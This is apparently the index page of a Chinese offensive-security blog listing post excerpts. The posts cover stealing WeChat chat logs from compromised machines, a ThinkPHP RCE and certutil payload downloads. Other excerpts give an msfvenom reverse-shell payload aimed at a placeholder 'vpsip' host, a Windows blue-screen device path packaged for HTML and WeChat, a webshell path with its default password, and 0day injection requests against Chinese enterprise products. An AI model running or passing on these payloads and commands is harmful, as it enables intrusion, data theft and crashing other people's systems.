-

一文教你将个人微信化身ChatGPT机器人

测了两种,第一种不能在群内直接对话,第二种比较香~ 第一种: 使用的项目: https://github.com/wangrongding/wechat-bot 这里我使用的环境是: ubuntu 20 nodejs 18.9.0 下载项目 apt-get install git git clone https://github.com/wangrongding/wechat-bot 配置 执行下…- 359

- 0

-

信息收集之获取微信聊天记录

在内网渗透中 一般我的习惯是先打一台PC机,当通过某种手段拿下PC机后进行信息手机大概是可以用到,另一种是获取了登录账号密码,没有远程 也可以通过smb将文件传回本地进行信息收集。 下面就手把手教大伙如何获取目标的聊天记录~~ 目标上线后可以通过VNC、截图、tasklist等多种手段来确认微信是否开启 获取key 使用工具 获取微信key 获取key后通过脚本进行解密 python3 from …- 871

- 0

-

thinkphp最新rce(Thinkphp,v6.0.1~v6.0.13,v5.0.x,v5.1.x)

影响范围 Thinkphp,v6.0.1~v6.0.13,v5.0.x,v5.1.x fofa指纹 header="think_lang" 简单描述 如果 Thinkphp 程序开启了多语言功能,那就可以通过 get、header、cookie 等位置传入参数,实现目录穿越+文件包含,通过 pearcmd 文件包含这个 trick 即可实现 RCE。- 296

- 0

-

1024节日快乐-看大佬使用Msf与IE打穿内网

大致拓扑 第一台: 扫描了一下是有ms17-010的,但怼的时候没有成功。先用8075端口通达OA命令执行漏洞进去看看: 后来ms17-010能怼了,正式开启msf之路。 原计划在meterpreter里面建立路由,横向渗透。但是涉及到端口转发,msf隧道就会断掉。 不过没有关系,在靶机里面装一个msf就行了。 Win7用户远程桌面保存了一个机器,但msf没有办法直接抓到远程桌面登录的密码。 第三…- 242

- 0

-

通过搭建内网web进行内网穿透

0x00.起因 在某次攻防过程中,在一顿搜集资产的过程中发现了一个使用tomcat中间件的网站。 随手试了个tomcat/123456没想到进去了,经过war包部署轻松拿下服务器权限。 现在的我还不知道事情的严重性,只是想到这么轻松的到达内网,这进去以后不得乱杀。 通过查看IP发现这个是192.168.70.1的一个内网网段。 扫描器安排上,办他。 经过一顿扫描绝望的发现,在本网段上好像只有自己一…- 319

- 0

-

Windows下载命令-certutil利用总结

场景一:下载文件 certutil -urlcache -split -f https://baidu.com/7.exe 场景二:mssql拿不下shell情况下,通过dir发现后缀为:docx、xlsx、exe等敏感文件时候使用该命令将- 514

- 0

-

-

脏牛Linux 本地提权

编译好的EXP下载地址: https://github.com/Brucetg/DirtyCow-EXP 该漏洞是 Linux 内核的内存子系统在处理写时拷贝(Copy-on-Write)时存在条件竞争漏洞, 导致可以破坏私有只读内存映射。黑客可以在获取低权限的的本地用户后,利用此漏洞获取 其他只读内存映射的写权限,进一步获取 root 权限。 1.Linux Ubuntu 14.04 : 1)添…- 1.1k

- 0

-

-



cobaltstrike 4.2中文版下载及使用(Windows版 MAC版)

去后门! cobaltstrike 4.2中文版下载及使用(Windows版 MAC版) 下载 下载链接已更新为永久(2021.05.09) 下载地址: Windows版: Mac 使用 使用教程 一台Linux机器用于监听 ./teamserver 10.10.10.10 passwd 在Windows下打开cobaltstrike.bat 添加ip与密码 这里提供一个修复RCE版本的cs Wi…- 3.3k

- 0

-

Windows10 globalroot 通杀蓝屏;微信蓝屏代码

原始代码: [wm_red]\\.\globalroot\device\condrv\kernelconnect[/wm_red] html版本、exe版本、XSS版、微信版 [rihide] html版本代码: [wm_red]<html><head></head><body>><script>document.lo…- 1.9k

- 0

-

(最新)致远OA前台未授权任意文件上传getshell

《某OA前台未授权任意文件上传getshell》 冰蝎3 默认马pass:rebeyond Webshell地址:127.0.0.1/seeyon/SeeyonUpdate1.jspx 已验证poc真实有效 影响版本:致远OA V8.0致远OA V7.1、V7.1SP1致远OA V7.0、V7.0SP1、V7.0SP2、V7.0SP3致远OA V6.0、V6.1SP1、V6.1SP2致远OA V5…- 3k

- 0

-

红队利器预告:漏洞库+武器库(第一批漏洞库库开放)

针对HW、红蓝对抗的武器库 漏洞库+武器库 虚拟机形式。 包含漏洞库+武器库 还正在完善。 内侧开始会通知。 2021.03.22 先开放漏洞库吧,2021.03.22前核心会员+100可作为第一批使用漏洞库。 非本站会员 588 可使用漏洞库 目前库里300+漏洞文章与工具,由于时间原因 只是更新了主流的漏洞 后续会逐渐增加 ps:目前服务器等花费太多,本站不做公益。白嫖请绕路。 价格低不代表质…- 3.7k

- 0

-

Apache-flink 未授权访问任意jar包上传反弹shell

[rihide]Apache-flink 未授权访问任意jar包上传反弹shell 影响版本: flink<=1.9.1 利用方法: msf开启监听 ` msfvenom -p java/meterpreter/reverse_tcp LHOST=vpsip LPORT=6666 -f jar > flink.jar use exploit/multi/handler set payl…- 1.2k

- 0

-

渗透测试小tips,有脑就能学废

核心白帽专享 url:https://tips.laolisafe.com/ [rihide]user:admin password:111111111[/rihide]- 2k

- 0

-

(CVE-2020-16898)Windows TCP/IP远程执行代码漏洞 exp复现

CVE-2020-16898 微软TCP/IP远程执行代码漏洞 影响版本: 下载Windows 10 镜像 1909 ed2k://|file|cn_windows_10_business_editions_version_1909_x64_dvd_0ca83907.iso|5275090944|9BCD5FA6C8009E4D0260E4B23008BD47|/ 测试版本: 安装scapy pi…- 2.4k

- 0

-



绿盟UTS综合威胁探针管理员任意登录(0day)

漏洞详情: 绿盟全流量威胁分析解决方案针对原始流量进行采集和监控,对流量信息进行深度还原、存储、查询和分析,可以及时掌握重要信息系统相关网络安全威胁风险,及时检测漏洞、病毒木马、网络攻击情况,及时发现网络安全事件线索,及时通报预警重大网络安全威胁,调查、防范和打击网络攻击等恶意行为,保障重要信息系统的网络安全。 绿盟综合威胁探针设备版本V2.0R00F02SP02及之前存在此漏洞。 处置意见: 建…- 1.9k

- 0

-

用友GRP-u8 注入(0day)

`POST /Proxy HTTP/1.1 Accept: Accept: / Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;) Host: host Content-Length: 357 Connection: Keep-Alive Cache-Cont…- 2.6k

- 0

-

天融信TopApp-LB 负载均衡系统Sql注入漏洞(0day)

` POST /acc/clsf/report/datasource.php HTTP/1.1 Host: Connection: close Accept: text/javascript, text/html, application/xml, text/xml, / X-Prototype-Version: 1.6.0.3 X-Requested-With: XMLHttpRequest U…- 1.6k

- 0

-

PHPstudy默认Nginx配置存在解析漏洞

刚准备撸狗,就听说phpstudy出洞了,光速爬到电脑前。 高清图可以关注公众号:F11Team ps:实际上该漏洞在2017年就被爆出来了。 再来一遍~ 本次漏洞是nginx的已知解析漏洞 测试环境: phpstudy最新版 Nginx 1.15.11 php任意版本 随便找了张图片 写入 <?php phpinfo();?> 通过Nginx的解析漏洞 xxx.png/xx.php …- 1.4k

- 0

-

幸运之星正在降临...

点击领取今天的签到奖励!

恭喜!您今天获得了{{mission.data.mission.credit}}积分

我的优惠劵

-

¥优惠劵使用时效:无法使用使用时效:

之前

使用时效:永久有效优惠劵ID:×

没有优惠劵可用!